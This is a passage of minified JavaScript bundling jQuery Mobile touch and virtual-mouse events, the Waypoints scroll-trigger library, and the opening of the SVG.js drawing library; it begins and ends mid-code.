O(e){var t,i;v||d.data(e.target,"lastTouchType")===B||(T(),delete d.data(e.target).lastTouchType,k("vmouseup",e,t=S(e.target)),f||(i=k("vclick",e,t))&&i.isDefaultPrevented()&&(i=C(e).changedTouches[0],m.push({touchID:x,x:i.clientX,y:i.clientY}),g=!0),k("vmouseout",e,t),f=!1,P())}function D(e){var t,i=d.data(e,s);if(i)for(t in i)if(i[t])return 1}function N(){}for(d.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500,maximumTimeBetweenTouches:100},e=0;e<t.length;e++)d.event.special[t[e]]=function(i){var n=i.substr(1);return{setup:function(){D(this)||d.data(this,s,{}),d.data(this,s)[i]=!0,a[i]=(a[i]||0)+1,1===a[i]&&y.bind(n,A),d(this).bind(n,N),b&&(a.touchstart=(a.touchstart||0)+1,1===a.touchstart&&y.bind("touchstart",z).bind("touchend",O).bind("touchmove",L).bind("scroll",I))},teardown:function(){--a[i],a[i]||y.unbind(n,A),b&&(--a.touchstart,a.touchstart||y.unbind("touchstart",z).unbind("touchmove",L).unbind("touchend",O).unbind("scroll",I));var e=d(this),t=d.data(this,s);t&&(t[i]=!1),e.unbind(n,N),D(this)||e.removeData(s)}}}(t[e]);b&&F.addEventListener("click",function(e){var t,i,n,s,a,r=m.length,o=e.target;if(r)for(t=e.clientX,i=e.clientY,l=d.vmouse.clickDistanceThreshold,n=o;n;){for(s=0;s<r;s++)if(a=m[s],n===o&&Math.abs(a.x-t)<l&&Math.abs(a.y-i)<l||d.data(n,c)===a.touchID)return e.preventDefault(),void e.stopPropagation();n=n.parentNode}},!0)},"function"==typeof define&&define.amd?define("vmouse",["jquery"],t):t(e),t=function(e){return e.mobile={version:"@VERSION"},e.mobile},"function"==typeof define&&define.amd?define("ns",["jquery"],t):t(e),t=function(e){var t={touch:"ontouchend"in F};return e.mobile.support=e.mobile.support||{},e.extend(e.support,t),e.extend(e.mobile.support,t),e.support},"function"==typeof define&&define.amd?define("support/touch",["jquery","../ns"],t):t(e),t=function(c){var d=c(F),e=c.mobile.support.touch,i=e?"touchstart":"mousedown",o=e?"touchend":"mouseup",l=e?"touchmove":"mousemove";function u(e,t,i,n){var s=i.type;i.type=t,n?c.event.trigger(i,B,e):c.event.dispatch.call(e,i),i.type=s}return c.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight".split(" "),function(e,t){c.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},c.attrFn&&(c.attrFn[t]=!0)}),c.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var r=this,o=c(r),l=!1;o.bind("vmousedown",function(e){if(l=!1,e.which&&1!==e.which)return!0;var t,i,n=e.target;function s(){t&&(o.bind("vclick",i),clearTimeout(t))}function a(){s(),o.unbind("vclick",i).unbind("vmouseup",s),d.unbind("vmousecancel",a)}i=function(e){a(),l||n!==e.target?l&&e.preventDefault():u(r,"tap",e)},o.bind("vmouseup",s),d.bind("vmousecancel",a),t=setTimeout(function(){c.event.special.tap.emitTapOnTaphold||(l=!0),t=0,u(r,"taphold",c.Event("taphold",{target:n}))},c.event.special.tap.tapholdThreshold)})},teardown:function(){c(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),d.unbind("vmousecancel")}},c.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:2<=a.devicePixelRatio?15:30,verticalDistanceThreshold:2<=a.devicePixelRatio?15:30,getLocation:function(e){var t=a.pageXOffset,i=a.pageYOffset,n=e.clientX,s=e.clientY;return 0===e.pageY&&Math.floor(s)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(n)>Math.floor(e.pageX)?(n-=t,s-=i):(s<e.pageY-i||n<e.pageX-t)&&(n=e.pageX-t,s=e.pageY-i),{x:n,y:s}},start:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,t=c.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[t.x,t.y],origin:c(e.target)}},stop:function(e){e=e.originalEvent.touches?e.originalEvent.touches[0]:e,e=c.event.special.swipe.getLocation(e);return{time:(new Date).getTime(),coords:[e.x,e.y]}},handleSwipe:function(e,t,i,n){if(t.time-e.time<c.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-t.coords[0])>c.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-t.coords[1])<c.event.special.swipe.verticalDistanceThreshold){var s=e.coords[0]>t.coords[0]?"swipeleft":"swiperight";return u(i,"swipe",c.Event("swipe",{target:n,swipestart:e,swipestop:t}),!0),u(i,s,c.Event(s,{target:n,swipestart:e,swipestop:t}),!0),!0}return!1},eventInProgress:!1,setup:function(){var a=this,e=c(a),r={},t=c.data(this,"mobile-events");t||c.data(this,"mobile-events",t={length:0}),t.length++,(t.swipe=r).start=function(e){var t,i,n,s;c.event.special.swipe.eventInProgress||(c.event.special.swipe.eventInProgress=!0,i=c.event.special.swipe.start(e),n=e.target,s=!1,r.move=function(e){i&&!e.isDefaultPrevented()&&(t=c.event.special.swipe.stop(e),s||(s=c.event.special.swipe.handleSwipe(i,t,a,n))&&(c.event.special.swipe.eventInProgress=!1),Math.abs(i.coords[0]-t.coords[0])>c.event.special.swipe.scrollSupressionThreshold&&e.preventDefault())},r.stop=function(){s=!0,c.event.special.swipe.eventInProgress=!1,d.off(l,r.move),r.move=null},d.on(l,r.move).one(o,r.stop))},e.on(i,r.start)},teardown:function(){var e,t=c.data(this,"mobile-events");t&&(e=t.swipe,delete t.swipe,t.length--,0===t.length&&c.removeData(this,"mobile-events")),e&&(e.start&&c(this).off(i,e.start),e.move&&d.off(l,e.move),e.stop&&d.off(o,e.stop))}},c.each({taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(e,t){c.event.special[e]={setup:function(){c(this).bind(t,c.noop)},teardown:function(){c(this).unbind(t)}}}),c.event.special},"function"==typeof define&&define.amd?define("events/touch",["jquery","../vmouse","../support/touch"],t):t(e)}),function(){"use strict";var t=0,a={};function i(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=i.Adapter.extend({},i.defaults,e),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),a[this.key]=this,t+=1}i.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},i.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete a[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(e){var t,i=[];for(t in a)i.push(a[t]);for(var n=0,s=i.length;n<s;n++)i[n][e]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){for(var e in i.Context.refreshAll(),a)a[e].enabled=!0;return this},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function t(e){window.setTimeout(e,1e3/60)}var i=0,n={},p=window.Waypoint,e=window.onload;function s(e){this.element=e,this.Adapter=p.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,i+=1,p.windowContext||(p.windowContext=!0,p.windowContext=new s(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}s.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},s.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;e&&t&&!i&&(this.adapter.off(".waypoints"),delete n[this.key])},s.prototype.createThrottledResizeHandler=function(){var e=this;function t(){e.handleResize(),e.didResize=!1}this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,p.requestAnimationFrame(t))})},s.prototype.createThrottledScrollHandler=function(){var e=this;function t(){e.handleScroll(),e.didScroll=!1}this.adapter.on("scroll.waypoints",function(){e.didScroll&&!p.isTouch||(e.didScroll=!0,p.requestAnimationFrame(t))})},s.prototype.handleResize=function(){p.Context.refreshAll()},s.prototype.handleScroll=function(){var e,t,i={},n={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(e in n){var s,a=n[e],r=a.newScroll>a.oldScroll?a.forward:a.backward;for(s in this.waypoints[e]){var o,l,c=this.waypoints[e][s];null!==c.triggerPoint&&(o=a.oldScroll<c.triggerPoint,l=a.newScroll>=c.triggerPoint,(o&&l||!o&&!l)&&(c.queueTrigger(r),i[c.group.id]=c.group))}}for(t in i)i[t].flushTriggers();this.oldScroll={x:n.horizontal.newScroll,y:n.vertical.newScroll}},s.prototype.innerHeight=function(){return this.element==this.element.window?p.viewportHeight():this.adapter.innerHeight()},s.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},s.prototype.innerWidth=function(){return this.element==this.element.window?p.viewportWidth():this.adapter.innerWidth()},s.prototype.destroy=function(){var e,t=[];for(e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,s=t.length;n<s;n++)t[n].destroy()},s.prototype.refresh=function(){var e,t,i=this.element==this.element.window,n=i?void 0:this.adapter.offset(),s={};for(t in this.handleScroll(),e={horizontal:{contextOffset:i?0:n.left,contextScroll:i?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:i?0:n.top,contextScroll:i?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var a,r=e[t];for(a in this.waypoints[t]){var o,l=this.waypoints[t][a],c=l.options.offset,d=l.triggerPoint,u=0,h=null==d;l.element!==l.element.window&&(u=l.adapter.offset()[r.offsetProp]),"function"==typeof c?c=c.apply(l):"string"==typeof c&&(c=parseFloat(c),-1<l.options.offset.indexOf("%")&&(c=Math.ceil(r.contextDimension*c/100))),o=r.contextScroll-r.contextOffset,l.triggerPoint=Math.floor(u+o-c),o=d<r.oldScroll,c=l.triggerPoint>=r.oldScroll,d=!o&&!c,!h&&(o&&c)?(l.queueTrigger(r.backward),s[l.group.id]=l.group):(!h&&d||h&&r.oldScroll>=l.triggerPoint)&&(l.queueTrigger(r.forward),s[l.group.id]=l.group)}}return p.requestAnimationFrame(function(){for(var e in s)s[e].flushTriggers()}),this},s.findOrCreateByElement=function(e){return s.findByElement(e)||new s(e)},s.refreshAll=function(){for(var e in n)n[e].refresh()},s.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){e&&e(),s.refreshAll()},p.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},p.Context=s}(),function(){"use strict";function a(e,t){return e.triggerPoint-t.triggerPoint}function r(e,t){return t.triggerPoint-e.triggerPoint}var t={vertical:{},horizontal:{}},i=window.Waypoint;function n(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),t[this.axis][this.name]=this}n.prototype.add=function(e){this.waypoints.push(e)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e];t.sort("up"===e||"left"===e?r:a);for(var i=0,n=t.length;i<n;i+=1){var s=t[i];!s.options.continuous&&i!==t.length-1||s.trigger([e])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(a);e=i.Adapter.inArray(e,this.waypoints);return e===this.waypoints.length-1?null:this.waypoints[e+1]},n.prototype.previous=function(e){this.waypoints.sort(a);e=i.Adapter.inArray(e,this.waypoints);return e?this.waypoints[e-1]:null},n.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},n.prototype.remove=function(e){e=i.Adapter.inArray(e,this.waypoints);-1<e&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(e){return t[e.axis][e.name]||new n(e)},i.Group=n}(),function(){"use strict";var i=window.jQuery,e=window.Waypoint;function n(e){this.$element=i(e)}i.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){n.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),i.each(["extend","inArray","isEmptyObject"],function(e,t){n[t]=i[t]}),e.adapters.push({name:"jquery",Adapter:n}),e.Adapter=n}(),function(){"use strict";var s=window.Waypoint;function e(n){return function(){var t=[],i=arguments[0];return n.isFunction(arguments[0])&&((i=n.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=n.extend({},i,{element:this});"string"==typeof e.context&&(e.context=n(this).closest(e.context)[0]),t.push(new s(e))}),t}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e,e.document)}):"object"==typeof exports?module.exports=e.document?t(e,e.document):function(e){return t(e,e.document)}:e.SVG=t(e,e.document)}("undefined"!=typeof window?window:this,function(r,s){var u=(void 0!==this?this:r).SVG=function(e){if(u.supported)return e=new u.Doc(e),u.parser.draw||u.prepare(),e};if(u.ns="http://www.w3.org/2000/svg",u.xmlns="http://www.w3.org/2000/xmlns/",u.xlink="http://www.w3.org/1999/xlink",u.svgjs="http://svgjs.com/svgjs",u.supported=!!s.createElementNS&&!!s.createElementNS(u.ns,"svg").createSVGRect,!u.supported)return!1;u.did=1e3,u.eid=function(e){return"Svgjs"+o(e)+u.did++},u.create=function(e){var t=s.createElementNS(this.ns,e);return t.setAttribute("id",this.eid(e)),t},u.extend=function(){for(var e,t=[].slice.call(arguments),i=t.pop(),n=t.length-1;0<=n;n--)if(t[n])for(e in i)t[n].prototype[e]=i[e];u.Set&&u.Set.inherit&&u.Set.inherit()},u.invent=function(e){var t="function"==typeof e.create?e.create:function(){this.constructor.call(this,u.create(e.create))};return e.inherit&&(t.prototype=new e.inherit),e.extend&&u.extend(t,e.extend),e.construct&&u.extend(e.parent||u.Container,e.construct),t},u.adopt=function(e){if(!e)return null;if(e.instance)return e.instance;var t="svg"==e.nodeName?new(e.parentNode instanceof r.SVGElement?u.Nested:u.Doc):"linearGradient"==e.nodeName?new u.Gradient("linear"):"radialGradient"==e.nodeName?new u.Gradient("radial"):u[o(e.nodeName)]?new u[o(e.nodeName)]:new u.Element(e);return t.type=e.nodeName,((t.node=e).instance=t)instanceof u.Doc&&t.namespace().defs(),t.setData(JSON.parse(e.getAttribute("svgjs:data"))||{}),t},u.prepare=function(){var e=s.getElementsByTagName("body")[0],t=(e?new u.Doc(e):u.adopt(s.documentElement).nested()).size(2,0);u.parser={body:e||s.documentElement,draw:t.style("opacity:0;position:absolute;left:-100%;top:-100%;overflow:hidden").attr("focusable","false").node,poly:t.polyline().node,path:t.path().node,native:u.create("svg")}},u.parser={native:u.create("svg")},s.addEventListener("DOMContentLoaded",function(){u.parser.draw||u.prepare()},!1),u.regex={numberAndUnit:/^([+-]?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?)([a-z%]*)$/i,hex:/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i,rgb:/rgb\((\d+),(\d+),(\d+)\)/,reference:/#([a-z0-9\-_]+)/i,transforms:/\)\s*,?\s*/,whitespace:/\s/g,isHex:/^#[a-f0-9]{3,6}$/i,isRgb:/^rgb\(/,isCss:/[^:]+:[^;]+;?/,isBlank:/^(\s+)?$/,isNumber:/^[+-]?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,isPercent:/^-?[\d\.]+%$/,isImage:/\.(jpg|jpeg|png|gif|svg)(\?[^=]+.*)?/i,delimiter:/[\s,]+/,hyphen:/([^e])\-/gi,pathLetters:/[MLHVCSQTAZ]/gi,isPathLetter:/[MLHVCSQTAZ]/i,numbersWithDots:/((\d?\.\d+(?:e[+-]?\d+)?)((?:\.\d+(?:e[+-]?\d+)?)+))+/gi,dots:/\./g},u.utils={map:function(e,t){for(var i=e.length,n=[],s=0;s<i;s++)n.push(t(e[s]));return n},filter:function(e,t){for(var i=e.length,n=[],s=0;s<i;s++)t(e[s])&&n.push(e[s]);return n},radians:function(e){return e%360*Math.PI/180},degrees:function(e){return 180*e/Math.PI%360},filterSVGElements:function(e){return this.filter(e,function(e){return e instanceof r.SVGElement})}},u.defaults={attrs:{"fill-opacity":1,"stroke-opacity":1,"stroke-width":0,"stroke-linejoin":"miter","stroke-linecap":"butt",fill:"#000000",stroke:"#000000",opacity:1,x:0,y:0,cx:0,cy:0,width:0,height:0,r:0,rx:0,ry:0,offset:0,"stop-opacity":1,"stop-color":"#000000","font-size":16,"font-family":"Helvetica, Arial, sans-serif","text-anchor":"start"}},u.Color=function(e){var t,i;this.r=0,this.g=0,this.b=0,e&&("string"==typeof e?u.regex.isRgb.test(e)?(t=u.regex.rgb.exec(e.replace(u.regex.whitespace,"")),this.r=parseInt(t[1]),this.g=parseInt(t[2]),this.b=parseInt(t[3])):u.regex.isHex.test(e)&&(t=u.regex.hex.exec(4==(i=e).length?["#",i.substring(1,2),i.substring(1,2),i.substring(2,3),i.substring(2,3),i.substring(3,4),i.substring(3,4)].join(""):i),this.r=parseInt(t[1],16),this.g=parseInt(t[2],16),this.b=parseInt(t[3],16)):"object"==typeof e&&(this.r=e.r,this.g=e.g,this.b=e.b))},u.extend(u.Color,{toString:function(){return this.toHex()},toHex:function(){return"#"+d(this.r)+d(this.g)+d(this.b)},toRgb:function(){return"rgb("+[this.r,this.g,this.b].join()+")"},brightness:function(){return this.r/255*.3+this.g/255*.59+this.b/255*.11},morph:function(e){return this.destination=new u.Color(e),this},at:function(e){return this.destination?new u.Color({r:~~(this.r+(this.destination.r-this.r)*(e=e<0?0:1<e?1:e)),g:~~(this.g+(this.destination.g-this.g)*e),b:~~(this.b+(this.destination.b-this.b)*e)}):this}}),u.Color.test=function(e){return u.regex.isHex.test(e+="")||u.regex.isRgb.test(e)},u.Color.isRgb=function(e){return e&&"number"==typeof e.r&&"number"==typeof e.g&&"number"==typeof e.b},u.Color.isColor=function(e){return u.Color.isRgb(e)||u.Color.test(e)},u.Array=function(e,t){0==(e=(e||[]).valueOf()).length&&t&&(e=t.valueOf()),this.value=this.parse(e)},u.extend(u.Array,{morph:function(e){if(this.destination=this.parse(e),this.value.length!=this.destination.length){for(var t=this.value[this.value.length-1],i=this.destination[this.destination.length-1];this.value.length>this.destination.length;)this.destination.push(i);for(;this.value.length<this.destination.length;)this.value.push(t)}return this},settle:function(){for(var e=0,t=this.value.length,i=[];e<t;e++)-1==i.indexOf(this.value[e])&&i.push(this.value[e]);return this.value=i},at:function(e){if(!this.destination)return this;for(var t=0,i=this.value.length,n=[];t<i;t++)n.push(this.value[t]+(this.destination[t]-this.value[t])*e);return new u.Array(n)},toString:function(){return this.value.join(" ")},valueOf:function(){return this.value},parse:function(e){return e=e.valueOf(),Array.isArray(e)?e:this.split(e)},split:function(e){return e.trim().split(u.regex.delimiter).map(parseFloat)},reverse:function(){return this.value.reverse(),this},clone:function(){var e=new this.constructor;return e.value=function e(t){var i=t.slice(0);for(var n=i.length;n--;)Array.isArray(i[n])&&(i[n]=e(i[n]));return i}(this.value),e}}),u.PointArray=function(e,t){u.Array.call(this,e,t||[[0,0]])},u.PointArray.prototype=new u.Array,u.PointArray.prototype.constructor=u.PointArray,u.extend(u.PointArray,{toString:function(){for(var e=0,t=this.value.length,i=[];e<t;e++)i.push(this.value[e].join(","));return i.join(" ")},toLine:function(){return{x1:this.value[0][0],y1:this.value[0][1],x2:this.value[1][0],y2:this.value[1][1]}},at:function(e){if(!this.destination)return this;for(var t=0,i=this.value.length,n=[];t<i;t++)n.push([this.value[t][0]+(this.destination[t][0]-this.value[t][0])*e,this.value[t][1]+(this.destination[t][1]-this.value[t][1])*e]);return new u.PointArray(n)},parse:function(e){var t=[];if(e=e.valueOf(),Array.isArray(e)){if(Array.isArray(e[0]))return e.map(function(e){return e.slice()});if(null!=e[0].x)return e.map(function(e){return[e.x,e.y]})}else e=e.trim().split(u.regex.delimiter).map(parseFloat);e.length%2!=0&&e.pop();for(var i=0,n=e.length;i<n;i+=2)t.push([e[i],e[i+1]]);return t},move:function(e,t){var i=this.bbox();if(e-=i.x,t-=i.y,!isNaN(e)&&!isNaN(t))for(var n=this.value.length-1;0<=n;n--)this.value[n]=[this.value[n][0]+e,this.value[n][1]+t];return this},size:function(e,t){for(var i=this.bbox(),n=this.value.length-1;0<=n;n--)i.width&&(this.value[n][0]=(this.value[n][0]-i.x)*e/i.width+i.x),i.height&&(this.value[n][1]=(this.value[n][1]-i.y)*t/i.height+i.y);return this},bbox:function(){return u.parser.poly.setAttribute("points",this.toString()),u.parser.poly.getBBox()}});for(var l={M:function(e,t,i){return t.x=i.x=e[0],t.y=i.y=e[1],["M",t.x,t.y]},L:function(e,t){return t.x=e[0],t.y=e[1],["L",e[0],e[1]]},H:function(e,t){return t.x=e[0],["H",e[0]]},V:function(e,t){return t.y=e[0],["V",e[0]]},C:function(e,t){return t.x=e[4],t.y=e[5],["C",e[0],e[1],e[2],e[3],e[4],e[5]]},S:function(e,t){return t.x=e[2],t.y=e[3],["S",e[0],e[1],e[2],e[3]]},Q:function(e,t){return t.x=e[2],t.y=e[3],["Q",e[0],e[1],e[2],e[3]]},T:function(e,t){return t.x=e[0],t.y=e[1],["T",e[0],e[1]]},Z:function(e,t,i){return t.x=i.x,t.y=i.y,["Z"]},A:function(e,t){return t.x=e[5],t.y=e[6],["A",e[0],e[1],e[2],e[3],e[4],e[5],e[6]]}},e="mlhvqtcsaz".split(""),t=0,i=e.length;t<i;++t)l[e[t]]=function(a){return function(e,t,i){if("H"==a)e[0]=e[0]+t.x;else if("V"==a)e[0]=e[0]+t.y;else if("A"==a)e[5]=e[5]+t.x,e[6]=e[6]+t.y;else for(var n=0,s=e.length;n<s;++n)e[n]=e[n]+(n%2?t.y:t.x);return l[a](e,t,i)}}(e[t].toUpperCase());u.PathArray=function(e,t){u.Array.call(this,e,t||[["M",0,0]])},u.PathArray.prototype=new u.Array,u.PathArray.prototype.constructor=u.PathArray,u.extend(u.PathArray,{toString:function(){return function(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t][0],null!=e[t][1]&&(n+=e[t][1],null!=e[t][2]&&(n+=" ",n+=e[t][2],null!=e[t][3]&&(n+=" ",n+=e[t][3],n+=" ",n+=e[t][4],null!=e[t][5]&&(n+=" ",n+=e[t][5],n+=" ",n+=e[t][6],null!=e[t][7]&&(n+=" ",n+=e[t][7])))));return n+" "}(this.value)},move:function(e,t){var i=this.bbox();if(e-=i.x,t-=i.y,!isNaN(e)&&!isNaN(t))for(var n,s=this.value.length-1;0<=s;s--)"M"==(n=this.value[s][0])||"L"==n||"T"==n?(this.value[s][1]+=e,this.value[s][2]+=t):"H"==n?this.value[s][1]+=e:"V"==n?this.value[s][1]+=t:"C"==n||"S"==n||"Q"==n?(this.value[s][1]+=e,this.value[s][2]+=t,this.value[s][3]+=e,this.value[s][4]+=t,"C"==n&&(this.value[s][5]+=e,this.value[s][6]+=t)):"A"==n&&(this.value[s][6]+=e,this.value[s][7]+=t);return this},size:function(e,t){for(var i,n=this.bbox(),s=this.value.length-1;0<=s;s--)"M"==(i=this.value[s][0])||"L"==i||"T"==i?(this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x,this.value[s][2]=(this.value[s][2]-n.y)*t/n.height+n.y):"H"==i?this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x:"V"==i?this.value[s][1]=(this.value[s][1]-n.y)*t/n.height+n.y:"C"==i||"S"==i||"Q"==i?(this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x,this.value[s][2]=(this.value[s][2]-n.y)*t/n.height+n.y,this.value[s][3]=(this.value[s][3]-n.x)*e/n.width+n.x,this.value[s][4]=(this.value[s][4]-n.y)*t/n.height+n.y,"C"==i&&(this.value[s][5]=(this.value[s][5]-n.x)*e/n.width+n.x,this.value[s][6]=(this.value[s][6]-n.y)*t/n.height+n.y)):"A"==i&&(this.value[s][1]=this.value[s][1]*e/n.width,this.value[s][2]=this.value[s][2]*t/n.height,this.value[s][6]=(this.value[s][6]-n.x)*e/n.width+n.x,this.value[s][7]=(this.value[s][7]-n.y)*t/n.height+n.y);return this},equalCommands:function(e){var t,i,n;for(e=new u.PathArray(e),n=this.value.length===e.value.length,t=0,i=this.value.length;n&&t<i;t++)n=this.value[t][0]===e.value[t][0];return n},morph:function(e){return e=new u.PathArray(e),this.equalCommands(e)?this.destination=e:this.destination=null,this},at:function(e){if(!this.destination)return this;for(var t,i,n=this.value,s=this.destination.value,a=[],r=new u.PathArray,o=0,l=n.length;o<l;o++){for(a[o]=[n[o][0]],t=1,i=n[o].length;t<i;t++)a[o][t]=n[o][t]+(s[o][t]-n[o][t])*e;"A"===a[o][0]&&(a[o][4]=+(0!=a[o][4]),a[o][5]=+(0!=a[o][5]))}return r.value=a,r},parse:function(e){if(e instanceof u.PathArray)return e.valueOf();var t,i={M:2,L:2,H:1,V:1,C:6,S:4,Q:4,T:2,A:7,Z:0};e="string"==typeof e?e.replace(u.regex.numbersWithDots,c).replace(u.regex.pathLetters," $& ").replace(u.regex.hyphen,"$1 -").trim().split(u.regex.delimiter):e.reduce(function(e,t){return[].concat.call(e,t)},[]);for(var n=[],s=new u.Point,a=new u.Point,r=0,o=e.length;u.regex.isPathLetter.test(e[r])?(t=e[r],++r):"M"==t?t="L":"m"==t&&(t="l"),n.push(l[t].call(null,e.slice(r,r+=i[t.toUpperCase()]).map(parseFloat),s,a)),r<o;);return n},bbox:function(){return u.parser.path.setAttribute("d",this.toString()),u.parser.path.getBBox()}}),u.Number=u.invent({create:function(e,t){this.value=0,this.unit=t||"","number"==typeof e?this.value=isNaN(e)?0:isFinite(e)?e:e<0?-34e37:34e37:"string"==typeof e?(t=e.match(u.regex.numberAndUnit))&&(this.value=parseFloat(t[1]),"%"==t[5]?this.value/=100:"s"==t[5]&&(this.value*=1e3),this.unit=t[5]):e instanceof u.Number&&(this.value=e.valueOf(),this.unit=e.unit)},extend:{toString:function(){return("%"==this.unit?~~(1e8*this.value)/1e6:"s"==this.unit?this.value/1e3:this.value)+this.unit},toJSON:function(){return this.toString()},valueOf:function(){return this.value},plus:function(e){return e=new u.Number(e),new u.Number(this+e,this.unit||e.unit)},minus:function(e){return e=new u.Number(e),new u.Number(this-e,this.unit||e.unit)},times:function(e){return e=new u.Number(e),new u.Number(this*e,this.unit||e.unit)},divide:function(e){return e=new u.Number(e),new u.Number(this/e,this.unit||e.unit)},to:function(e){var t=new u.Number(this);return"string"==typeof e&&(t.unit=e),t},morph:function(e){return this.destination=new u.Number(e),e.relative&&(this.destination.value+=this.value),this},at:function(e){return this.destination?new u.Number(this.destination).minus(this).times(e).plus(this):this}}}),u.Element=u.invent({create:function(e){this._stroke=u.defaults.attrs.stroke,this._event=null,this._events={},this.dom={},(this.node=e)&&(this.type=e.nodeName,(this.node.instance=this)._events=e._events||{},this._stroke=e.getAttribute("stroke")||this._stroke)},extend:{x:function(e){return this.attr("x",e)},y:function(e){return this.attr("y",e)},cx:function(e){return null==e?this.x()+this.width()/2:this.x(e-this.width()/2)},cy:function(e){return null==e?this.y()+this.height()/2:this.y(e-this.height()/2)},move:function(e,t){return this.x(e).y(t)},center:function(e,t){return this.cx(e).cy(t)},width:function(e){return this.attr("width",e)},height:function(e){return this.attr("height",e)},size:function(e,t){t=h(this,e,t);return this.width(new u.Number(t.width)).height(new u.Number(t.height))},clone:function(e){this.writeDataToDom();var t=g(this.node.cloneNode(!0));return e?e.add(t):this.after(t),t},remove:function(){return this.parent()&&this.parent().removeElement(this),this},replace:function(e){return this.after(e).remove(),e},addTo:function(e){return e.put(this)},putIn:function(e){return e.add(this)},id:function(e){return this.attr("id",e)},inside:function(e,t){var i=this.bbox();return e>i.x&&t>i.y&&e<i.x+i.width&&t<i.y+i.height},show:function(){return this.style("display","")},hide:function(){return this.style("display","none")},visible:function(){return"none"!=this.style("display")},toString:function(){return this.attr("id")},classes:function(){var e=this.attr("class");return 